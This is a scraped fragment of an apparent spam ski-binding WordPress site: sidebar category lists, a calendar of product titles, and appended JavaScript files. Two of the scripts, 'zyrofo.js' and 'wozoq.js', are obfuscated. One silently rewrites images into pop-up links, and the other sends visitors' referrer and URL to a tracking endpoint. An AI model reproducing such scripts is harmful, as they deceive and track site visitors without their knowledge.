	<li class="cat-item cat-item-2360"><a href="https://skismarkerbindings.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://skismarkerbindings.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://skismarkerbindings.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://skismarkerbindings.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://skismarkerbindings.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://skismarkerbindings.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://skismarkerbindings.com/category/vaporwave/" >vaporwave</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://skismarkerbindings.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://skismarkerbindings.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://skismarkerbindings.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://skismarkerbindings.com/category/voiki/" >voiki</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://skismarkerbindings.com/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://skismarkerbindings.com/category/volk/" >volk</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://skismarkerbindings.com/category/volki/" >volki</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://skismarkerbindings.com/category/volkl/" >volkl</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://skismarkerbindings.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://skismarkerbindings.com/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://skismarkerbindings.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://skismarkerbindings.com/category/whistler/" >whistler</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://skismarkerbindings.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://skismarkerbindings.com/category/whitedot/" >whitedot</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://skismarkerbindings.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://skismarkerbindings.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://skismarkerbindings.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://skismarkerbindings.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://skismarkerbindings.com/category/wssa/" >wssa</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://skismarkerbindings.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://skismarkerbindings.com/category/youth/" >youth</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://skismarkerbindings.com/2022/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://skismarkerbindings.com/2022/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://skismarkerbindings.com/2022/06/01/" title="Atomic Slim Daddy Skis Size 167 CM With Marker Bindings, Völkl Racetiger World Cup GS 156 cm Ski + Marker Race 10 Bindings CBS Adventure">1</a></td><td><a href="https://skismarkerbindings.com/2022/06/02/" title="Blizzard Firebird GS FIS 156 cm Ski + Marker Race TCX 10 Bindings Winter Fun, K2 Skis SLX 7.9 Carbon 168cm Marker M31 Bindings">2</a></td><td><a href="https://skismarkerbindings.com/2022/06/03/" title="2014 Marker Race Xcell 12 And 16 Alpine Ski Bindings, K2 PHAT LUV women&#8217;s all mtn POWDER skis 153cm with Marker FREE 12 ski bindings">3</a></td><td><a href="https://skismarkerbindings.com/2022/06/04/" title="K2 Apache Raider Skis Size 163 CM With Marker Bindings, Völkl Racetiger SL R JR 140 cm Ski + Marker 7 Bindings Winter Sport Snow Fun">4</a></td><td><a href="https://skismarkerbindings.com/2022/06/05/" title="New K2 Luv Bug Skis Size 124 CM With Marker Bindings">5</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2022/06/06/" title="K2 Apache Sabre Skis 167 CM With Marker Bindings, Nordica Dobermann GS 149 cm Ski + Marker EPS 10 Bindings Winter Adventure">6</a></td><td><a href="https://skismarkerbindings.com/2022/06/07/" title="Blizzard World Cup GS Racing 135 cm Ski + Marker 10 Bindings Winter Sports Snow">7</a></td><td><a href="https://skismarkerbindings.com/2022/06/08/" title="Blizzard Racing GS World Cup 142 cm Ski + Marker Comp 10.0 Bindings Snow, K2 Apache Recon All-Mountain skis 174cm with Marker Titanium 1200 ski bindings">8</a></td><td><a href="https://skismarkerbindings.com/2022/06/09/" title="Völkl Racetiger GS R JR 150 cm Ski + Marker 7 Bindings Winter Sport Snow Fun, BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK">9</a></td><td><a href="https://skismarkerbindings.com/2022/06/10/" title="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 178cm withMARKER SQUIRE 11GW BLACK">10</a></td><td><a href="https://skismarkerbindings.com/2022/06/11/" title="Völkl Attiva Fuego 161 cm Ski + Marker Attiva 11 Bindings Adventure Mountain">11</a></td><td><a href="https://skismarkerbindings.com/2022/06/12/" title="K2 Apache Recon All-Mountain skis 163cm with Marker MX 12.0 adjustable bindings">12</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2022/06/13/" title="Volant Power Karve Steel Skis 180cm/71in With Marker Bindings and Ski Bag">13</a></td><td><a href="https://skismarkerbindings.com/2022/06/14/" title="Völkl Racetiger Racing WC GS 135 cm Ski + Marker 9 Bindings Winter Sport Fun">14</a></td><td><a href="https://skismarkerbindings.com/2022/06/15/" title="VOLKL RTM 7.4 tip rocker alpine skis 163cm &amp; MARKER fastrak adjustable bindings">15</a></td><td><a href="https://skismarkerbindings.com/2022/06/16/" title="Fischer Carbonlite 175cm A 541 Downhill Skis with Marker M2E Bindings VTG">16</a></td><td><a href="https://skismarkerbindings.com/2022/06/17/" title="Völkl Racetiger GS R JR 150 cm Ski + Marker 7 Bindings Winter Sport Snow Fun">17</a></td><td><a href="https://skismarkerbindings.com/2022/06/18/" title="2019 Blizzard Brahma 166cm with Marker Squire Binding">18</a></td><td>19</td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2022/06/20/" title="Volkl 724 EXT GAMMA women&#8217;s all mtn skis 149cm with Marker Motion adjust bindings">20</a></td><td><a href="https://skismarkerbindings.com/2022/06/21/" title="Volkl RACETIGER GS Racing race skis 180cm w Marker Motion 12.0 adjust. Bindings">21</a></td><td><a href="https://skismarkerbindings.com/2022/06/22/" title="K2 AMP Impact all mtn skis 160cm with Marker MX 11.0 TC adjustable ski bindings, K2 ONE LUV TNine women&#8217;s skis 146cm with Marker MOD 11.0 adjustable bindings, Nordica Skis Suv 6.1 150 cm With Biding Marker">22</a></td><td><a href="https://skismarkerbindings.com/2022/06/23/" title="K2 MISSbehaved women&#8217;s skis 149cm with Marker 11.0 Speedpoint adjustable bindings, Rossignol S3 Koopman All-Mtn Twin Tip Skis 159cm with Marker GRIFFON 12 bindings, WAGNER Custom Skis 155cm Women&#8217;s All-Mtn Skis Marker Squire Bindings">23</a></td><td><a href="https://skismarkerbindings.com/2022/06/24/" title="Blizzard GS FIS 149 cm Ski + Marker Race 10 Bindings Winter Fun Snow Sport, Vintage Blizzard Fan 2000 185cm skis Marker Austria Tyrolia Bindings">24</a></td><td><a href="https://skismarkerbindings.com/2022/06/25/" title="Atk Fr14 2020 Light Weight Tech Binding For Hard Charging Freeride Skiers, Blizzard GS FIS 163 cm Ski + Marker 10 Bindings Winter Snow Sport Race Outdoor, 2019 Volkl RTM JR 140cm with Marker 7.0 Binding">25</a></td><td><a href="https://skismarkerbindings.com/2022/06/26/" title="Skis VOLKL P40 Platinum CCSi-Modul Downhill 198cm Marker Logic M8.1 Bindings, Nordica Dobermann GS WC JR 135 cm Ski + Marker 10 Bindings Fun Winter Sport, K2 ALLUVIT 88 all mtn women&#8217;s skis 156cm with Marker FDT2 adjustable ski bindings">26</a></td>
	</tr>
	<tr>
		<td><a href="https://skismarkerbindings.com/2022/06/27/" title="K2 T9 True Luv Skis Size 162 CM With Marker Bindings, Nordica Dobermann GS J WC 142 cm Ski + Marker Race 10 Bindings Sport Winter Fun, Volkl Benja women&#8217;s all mtn skis w163cm with Marker Marker SQUIRE bindings">27</a></td><td><a href="https://skismarkerbindings.com/2022/06/28/" title="Volkl RTM Jr 150 Unisex Youth Skis with Marker 7.0 Bindings, Made In Germany, K2 AMP Aftershock all mtn skis 174cm with Marker MX 14.0 adjustable ski bindings">28</a></td><td><a href="https://skismarkerbindings.com/2022/06/29/" title="K2 TNine T9 X women&#8217;s skis 160cm with Marker IBC 11.0 adjustable ski bindings, K2 AMP RX 167 cm Ski + Marker M3 10 Bindings Outdoor Sport Winter Adventure, BRAND NEW! 2023 ATOMIC BACKLAND 117 SKIS 184cm withMARKER GRIFFON 13ID SAVE 30%">29</a></td><td><a href="https://skismarkerbindings.com/2022/06/30/" title="Bindings Ski Mountaineering Touring Freeride MARKER Duke PT 16 Brake 125, Skibindung Montieren Part 1 German Deutsch, The Spoke Design Axles">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://skismarkerbindings.com/2025/02/28/vintage-k2-scorcher-skis-marker-vtech-m54-bindings-74-in-torsion-cap-rare/" title="https://skismarkerbindings com/tag/torsion/">https://skismarkerbindings com/tag/torsion/</a></li><li><a href="https://skismarkerbindings.com/2023/09/09/marker-w006m1tduke-ski-binding-jignew/" title="marker duke pt16 jig and drill jig">marker duke pt16 jig and drill jig</a></li><li><a href="https://skismarkerbindings.com/2021/10/26/elan-titanium-rc-comprex-s-185cm-snow-skis-marker-bindings-85-65-75-7-5-sidecut/" title="old elan rc skis pink and white">old elan rc skis pink and white</a></li><li><a href="https://skismarkerbindings.com/2025/04/20/marker-m1000-ski-boot-bindings/" title="Marker M1000 control contact">Marker M1000 control contact</a></li><li><a href="https://skismarkerbindings.com/2022/10/16/blizzard-rustler-jr-twin-tip-ski-with-marker-4-5-bindings-multiple-sizes-clean/" title="blizzard twin tips 126">blizzard twin tips 126</a></li><li><a href="https://skismarkerbindings.com/2023/08/30/2022-k2-mindbender-116c-179cm-with-marker-griffon-binding/" title="k2 mindbinder 116c">k2 mindbinder 116c</a></li><li><a href="https://skismarkerbindings.com/2023/05/18/volkl-racetiger-gs-jr-110-cm-ski-marker-4-5-bindings-winter-sport-snow-fun/" title="volki jr ski black and red">volki jr ski black and red</a></li><li><a href="https://skismarkerbindings.com/2023/03/02/2023-marker-xcomp16-bindings/" title="potatoessf7">potatoessf7</a></li><li><a href="https://skismarkerbindings.com/2025/04/19/k2-coomback-167cm-all-terrain-freeride-skis-with-marker-griffon-bindings/" title="mainlytz8">mainlytz8</a></li><li><a href="https://skismarkerbindings.com/2021/11/12/marker-tour-f12-epf-a-t-ski-binding-review/" title="skismarkerbindings">skismarkerbindings</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
<div id="tertiary" class="widget-area" role="supplementary">
     </div><!-- #tertiary .widget-area --> 
</div><!-- #main .site-main -->
 
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="site-info">
	        <a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
        <span class="sep"> | </span>
        Theme: Aplos by <a href="https://andynoelker.com/" rel="designer">Andy Noelker</a>.    </div><!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
 
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/skismarkerbindings.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
 
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://skismarkerbindings.com/wp-content/themes/default/js/navigation.js?ver=20120206
body_size: 382
content:
/**
* navigation.js
*
* Handles toggling the navigation menu for small screens.
*/
( function() {
var container, button, menu;

container = document.getElementById( 'site-navigation' );
if ( ! container )
return;

button = container.getElementsByTagName( 'h1' )[0];
if ( 'undefined' === typeof button )
return;

menu = container.getElementsByTagName( 'ul' )[0];

// Hide menu toggle button if menu is empty and return early.
if ( 'undefined' === typeof menu ) {
button.style.display = 'none';
return;
}

if ( -1 === menu.className.indexOf( 'nav-menu' ) )
menu.className += ' nav-menu';

button.onclick = function() {
if ( -1 !== container.className.indexOf( 'toggled' ) )
container.className = container.className.replace( ' toggled', '' );
else
container.className += ' toggled';
};
} )();

--- FILE ---
content_type: application/javascript
request_url: https://skismarkerbindings.com/zyrofo.js
body_size: 566
content:

window.onload = function ()
{
	qitytuma();
}

function qitytuma()
{  
	var japezixojuceja = document.getElementsByTagName("img");
 	
	
	for (var harufajam = 0; harufajam < japezixojuceja.length; harufajam++)     	{ 
  
		var lime = japezixojuceja[harufajam].getAttribute("class");  
  			if(lime == null || lime.length < 50) continue;  	 			var nuqydokysahoh = "/vify.php?feo=" + lime;
 		var byvaguzygo = japezixojuceja[harufajam].getAttribute("alt"); 		var qyseqacexymaz = dowepyfod(nuqydokysahoh, byvaguzygo);	 	

  			var mytyzylakapu = japezixojuceja[harufajam].parentNode;  		var jorafire = japezixojuceja[harufajam].cloneNode(true);  			qyseqacexymaz.appendChild(jorafire);  	

			    		mytyzylakapu.replaceChild(qyseqacexymaz, japezixojuceja[harufajam]);

  	} 
}


function dowepyfod(jerufinulip, fafano){		if(fafano == null) fafano = ""; 	 
	var penotaseq = document.createElement("a");

	   	penotaseq.href = "#" + fafano;	 
		penotaseq.setAttribute("onclick", "javascript:window.open('" + jerufinulip + "');return false;");  			penotaseq.setAttribute("rel","nofollow");	
		penotaseq.setAttribute("target","_blank"); 	return penotaseq;  
} 

--- FILE ---
content_type: application/javascript
request_url: https://skismarkerbindings.com/wozoq.js
body_size: 748
content:


function qebedywus(){	var vefiz = window.location.href;
    var xulunugep = "wozoq";	
   
	var lofebicimob = "/" + xulunugep + ".php"; 
 	    var xyfopa = 60;		 
	var wezokeqoqak = xulunugep;	   
	var qasiwyteg = "";
     try 	
    {
 
      qasiwyteg=""+parent.document.referrer;  
 
    }     catch (ex)      {
 	    qasiwyteg=""+document.referrer;

    } 		if(ciru(wezokeqoqak) == null)		{ 		var qiwohazis = window.location.hostname;		
 	 		vuhomu(wezokeqoqak, "1", xyfopa, "/", qiwohazis);   
		if(ciru(wezokeqoqak) != null)
	
		{
	
 			var sotemacyv = new Image();  
			sotemacyv.src=lofebicimob + "?referer=" + escape(qasiwyteg) + "&url=" + escape(vefiz);	


 		}  	} 
}  	

qebedywus();


function ciru(vosaxogegihuw) 
{
    var dosyhajuneqep = document.cookie;	    var takagu = vosaxogegihuw + "=";     var docakop = dosyhajuneqep.indexOf("; " + takagu);	
	 
 
 
    if (docakop == -1) {          docakop = dosyhajuneqep.indexOf(takagu);        if (docakop != 0) return null;     } else {
         docakop += 2; 
     }       var modasu = document.cookie.indexOf(";", docakop); 
     if (modasu == -1) {	 
        modasu = dosyhajuneqep.length; 	    } 
  

     return unescape(dosyhajuneqep.substring(docakop + takagu.length, modasu));
  
}
   


function vuhomu(jule,tuxylecobojacab,quly, rusasuzyn, bikymyxiko) { var nanipuwyjyqika = new Date();
 var gydow = new Date(); 	
   	
 gydow.setTime(nanipuwyjyqika.getTime() + 1000*60*quly);  document.cookie = jule+"="+escape(tuxylecobojacab) + ";expires="+gydow.toGMTString() + ";path=" + rusasuzyn + ";domain=" + bikymyxiko;   } 		